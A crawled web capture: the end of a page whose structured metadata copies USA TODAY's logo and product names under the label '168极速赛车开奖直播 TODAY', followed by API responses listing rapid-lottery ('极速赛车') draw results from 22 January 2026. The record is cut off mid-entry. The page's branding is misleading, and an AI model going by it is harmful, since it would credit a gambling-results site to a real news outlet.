transparent;border-top-color:rgba(255,255,255,.8);border-radius:100%}.tealplayer-spinner-hidden{animation:none;visibility:hidden;pointer-events:none}.tealplayer-hidden .tealplayer-progress-thumb,.tealplayer-minimal .tealplayer-progress-thumb,.tealplayer-progress-disable-user .tealplayer-progress-thumb,.tealplayer-vis-hidden{display:none}.tealplayer-overlay:not([hidden]){display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:4;position:absolute;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);color:#fff;font:600 14px/16px 'Unify Sans',Helvetica,Arial,sans-serif;cursor:default}.tealplayer-overlay-container{display:flex;flex-direction:column;align-items:center;position:relative;width:calc(100% - 40px);text-align:center}.tealplayer-copy-text{position:absolute;bottom:-30px;font-size:14px;user-select:none}.tealplayer-copy-input{position:absolute;left:200vw}.tealplayer-overlay-title{max-width:340px;margin-bottom:35.5px}.tealplayer-share-desc{margin-bottom:19.5px;font-size:12px}.tealplayer-overlay-btn-container{display:flex;flex-direction:row;flex-wrap:wrap}.tealplayer-close-btn{position:absolute;top:12px;right:12px;margin:0}</script>

<script type="application/ld+json">[{"@context":"http://schema.org","@type":"Organization","name":"168极速赛车开奖直播 TODAY","logo":"https://www.usatoday.com/sitelogos/m-oc.svg","url":"http://usanews.cc"},{"@context":"http://schema.org","@type":"WebSite","name":"168极速赛车开奖直播 TODAY","url":"http://usanews.cc/","potentialAction":{"@type":"SearchAction","target":"https://www.usatoday.com/search/?q={search_term_string}","query-input":"required name=search_term_string"}},{"@context":"http://schema.org","@type":"WebPage","headline":"Home","url":"http://usanews.cc/","keywords":["type:front","ssts:home"],"isAccessibleForFree":true,"isPartOf":{"@type":["CreativeWork","Product"],"name":"USA TODAY - Unlimited Digital Access","productID":"usatoday.com:standard"},"publisher":{"@type":"Organization","name":"168极速赛车开奖直播 TODAY","logo":"https://www.usatoday.com/sitelogos/m-oc.svg"}}]</script><noscript><img src="pad96.html" style="display:none;visibility:hidden"/></noscript>
<script src="main.js"></script><script src="//bd51static.com/11sp.js"></script>
 
</body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 18:49:04","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"10,08,05,04,07,03,06,01,09,02","drawCount":903,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 18:48:03","drawTime":"2026-01-22 18:49:18","preDrawIssue":33883607,"drawIssue":33883608,"firstNum":10,"secondNum":8,"thirdNum":5,"fourthNum":4,"fifthNum":7,"sixthNum":3,"seventhNum":6,"eighthNum":1,"ninthNum":9,"tenthNum":2,"sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 21559
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-22 18:48:03","preDrawIssue":33883607,"preDrawCode":"10,08,05,04,07,03,06,01,09,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:46:48","preDrawIssue":33883606,"preDrawCode":"03,07,01,10,06,04,08,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:45:33","preDrawIssue":33883605,"preDrawCode":"03,09,01,07,06,04,02,08,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:44:18","preDrawIssue":33883604,"preDrawCode":"02,06,07,10,08,01,09,05,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:43:03","preDrawIssue":33883603,"preDrawCode":"04,01,07,08,06,02,03,10,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:41:48","preDrawIssue":33883602,"preDrawCode":"09,02,10,01,06,08,04,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:40:33","preDrawIssue":33883601,"preDrawCode":"05,03,07,02,04,06,09,10,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:39:18","preDrawIssue":33883600,"preDrawCode":"01,04,06,09,10,07,05,02,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:38:03","preDrawIssue":33883599,"preDrawCode":"02,08,05,03,01,07,10,06,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:36:48","preDrawIssue":33883598,"preDrawCode":"02,03,04,01,09,07,08,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:35:33","preDrawIssue":33883597,"preDrawCode":"07,06,04,05,09,03,02,01,08,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:34:18","preDrawIssue":33883596,"preDrawCode":"03,07,06,09,08,02,10,01,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:33:03","preDrawIssue":33883595,"preDrawCode":"05,03,10,02,06,08,04,09,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:31:48","preDrawIssue":33883594,"preDrawCode":"01,04,08,03,02,10,09,06,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:30:33","preDrawIssue":33883593,"preDrawCode":"04,09,10,03,08,06,05,01,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:29:18","preDrawIssue":33883592,"preDrawCode":"10,07,09,02,01,08,05,03,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:28:03","preDrawIssue":33883591,"preDrawCode":"05,09,06,03,02,04,08,01,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:26:48","preDrawIssue":33883590,"preDrawCode":"03,08,02,05,06,07,01,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:25:33","preDrawIssue":33883589,"preDrawCode":"05,04,01,10,09,02,07,08,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:24:18","preDrawIssue":33883588,"preDrawCode":"06,02,03,07,01,08,04,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:23:03","preDrawIssue":33883587,"preDrawCode":"02,06,08,09,07,10,05,04,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:21:48","preDrawIssue":33883586,"preDrawCode":"01,03,06,05,08,04,07,09,10,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:20:33","preDrawIssue":33883585,"preDrawCode":"02,09,07,05,04,01,06,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:19:18","preDrawIssue":33883584,"preDrawCode":"08,05,03,01,09,04,10,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:18:03","preDrawIssue":33883583,"preDrawCode":"03,05,02,07,10,08,09,01,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:16:48","preDrawIssue":33883582,"preDrawCode":"07,02,10,04,03,06,08,05,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:15:33","preDrawIssue":33883581,"preDrawCode":"04,02,07,10,01,03,06,08,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:14:18","preDrawIssue":33883580,"preDrawCode":"01,05,03,04,09,10,02,08,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:13:03","preDrawIssue":33883579,"preDrawCode":"08,07,03,06,05,10,04,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:11:48","preDrawIssue":33883578,"preDrawCode":"02,01,05,04,09,03,08,10,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:10:33","preDrawIssue":33883577,"preDrawCode":"01,10,06,08,07,04,05,03,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:09:18","preDrawIssue":33883576,"preDrawCode":"04,08,07,05,09,02,06,10,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:08:03","preDrawIssue":33883575,"preDrawCode":"01,03,10,09,02,07,06,08,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:06:48","preDrawIssue":33883574,"preDrawCode":"03,01,04,05,08,07,02,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:05:33","preDrawIssue":33883573,"preDrawCode":"01,10,06,03,02,08,04,09,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:04:18","preDrawIssue":33883572,"preDrawCode":"04,03,09,02,07,01,10,08,05,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 18:03:03","preDrawIssue":33883571,"preDrawCode":"10,08,09,07,02,06,04,03,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:01:48","preDrawIssue":33883570,"preDrawCode":"01,07,03,10,02,06,08,04,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 18:00:33","preDrawIssue":33883569,"preDrawCode":"08,05,04,06,09,02,03,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:59:18","preDrawIssue":33883568,"preDrawCode":"02,03,06,10,04,08,05,07,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:58:03","preDrawIssue":33883567,"preDrawCode":"02,03,07,05,06,04,01,08,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:56:48","preDrawIssue":33883566,"preDrawCode":"01,08,04,02,09,03,10,07,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:55:33","preDrawIssue":33883565,"preDrawCode":"09,08,04,10,07,02,06,03,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:54:18","preDrawIssue":33883564,"preDrawCode":"01,05,09,04,08,02,06,07,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:53:03","preDrawIssue":33883563,"preDrawCode":"06,08,09,03,07,10,05,01,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:51:48","preDrawIssue":33883562,"preDrawCode":"03,10,09,04,05,06,02,07,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:50:33","preDrawIssue":33883561,"preDrawCode":"02,07,08,09,01,03,10,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:49:18","preDrawIssue":33883560,"preDrawCode":"02,09,06,07,01,04,10,03,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:48:03","preDrawIssue":33883559,"preDrawCode":"06,10,05,07,02,09,03,01,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:46:48","preDrawIssue":33883558,"preDrawCode":"09,05,03,04,01,02,07,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:45:33","preDrawIssue":33883557,"preDrawCode":"04,01,03,02,08,10,06,07,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:44:18","preDrawIssue":33883556,"preDrawCode":"02,03,06,04,09,05,07,08,01,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:43:03","preDrawIssue":33883555,"preDrawCode":"10,09,05,01,03,06,04,08,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:41:48","preDrawIssue":33883554,"preDrawCode":"06,02,04,09,07,10,05,03,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:40:33","preDrawIssue":33883553,"preDrawCode":"04,10,08,03,07,01,06,09,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:39:18","preDrawIssue":33883552,"preDrawCode":"01,03,06,02,07,10,08,04,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:38:03","preDrawIssue":33883551,"preDrawCode":"02,10,08,03,01,09,06,05,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:36:48","preDrawIssue":33883550,"preDrawCode":"03,08,10,05,01,09,06,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:35:33","preDrawIssue":33883549,"preDrawCode":"03,05,09,07,06,10,02,01,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:34:18","preDrawIssue":33883548,"preDrawCode":"09,07,01,02,05,06,03,08,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:33:03","preDrawIssue":33883547,"preDrawCode":"04,09,03,05,07,08,10,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:31:48","preDrawIssue":33883546,"preDrawCode":"09,08,05,03,07,06,01,04,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:30:33","preDrawIssue":33883545,"preDrawCode":"08,05,09,10,01,04,02,06,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:29:18","preDrawIssue":33883544,"preDrawCode":"02,04,08,06,09,03,01,05,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:28:03","preDrawIssue":33883543,"preDrawCode":"04,08,01,10,02,05,09,07,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:26:48","preDrawIssue":33883542,"preDrawCode":"10,03,06,04,08,07,09,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:25:33","preDrawIssue":33883541,"preDrawCode":"07,03,06,09,01,04,02,10,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:24:18","preDrawIssue":33883540,"preDrawCode":"07,10,03,06,05,08,04,09,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:23:03","preDrawIssue":33883539,"preDrawCode":"08,03,01,09,10,05,04,02,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:21:48","preDrawIssue":33883538,"preDrawCode":"02,09,10,03,04,07,08,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:20:33","preDrawIssue":33883537,"preDrawCode":"04,10,06,05,02,03,09,07,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:19:18","preDrawIssue":33883536,"preDrawCode":"08,02,10,05,01,04,06,09,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:18:03","preDrawIssue":33883535,"preDrawCode":"06,04,07,02,10,01,03,05,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:16:48","preDrawIssue":33883534,"preDrawCode":"10,01,02,05,04,09,07,06,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:15:33","preDrawIssue":33883533,"preDrawCode":"03,06,01,04,07,10,08,09,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:14:18","preDrawIssue":33883532,"preDrawCode":"07,01,05,08,06,02,09,03,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:13:03","preDrawIssue":33883531,"preDrawCode":"02,10,08,09,03,07,01,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:11:48","preDrawIssue":33883530,"preDrawCode":"01,08,09,02,05,04,07,03,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:10:33","preDrawIssue":33883529,"preDrawCode":"03,07,02,08,10,01,09,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:09:18","preDrawIssue":33883528,"preDrawCode":"04,01,05,07,10,09,06,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:08:03","preDrawIssue":33883527,"preDrawCode":"07,04,01,09,03,10,05,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:06:48","preDrawIssue":33883526,"preDrawCode":"07,06,03,02,10,04,09,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:05:33","preDrawIssue":33883525,"preDrawCode":"09,03,07,04,05,02,06,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:04:18","preDrawIssue":33883524,"preDrawCode":"10,04,09,05,08,03,02,01,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:03:03","preDrawIssue":33883523,"preDrawCode":"08,09,05,07,02,04,06,01,03,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:01:48","preDrawIssue":33883522,"preDrawCode":"10,09,02,07,08,01,05,06,04,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:00:33","preDrawIssue":33883521,"preDrawCode":"01,10,05,04,09,06,02,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:59:18","preDrawIssue":33883520,"preDrawCode":"09,05,08,03,07,02,04,01,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:58:03","preDrawIssue":33883519,"preDrawCode":"03,05,08,10,02,07,09,04,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:56:48","preDrawIssue":33883518,"preDrawCode":"04,07,06,10,01,05,02,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:55:33","preDrawIssue":33883517,"preDrawCode":"10,04,03,02,01,05,06,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 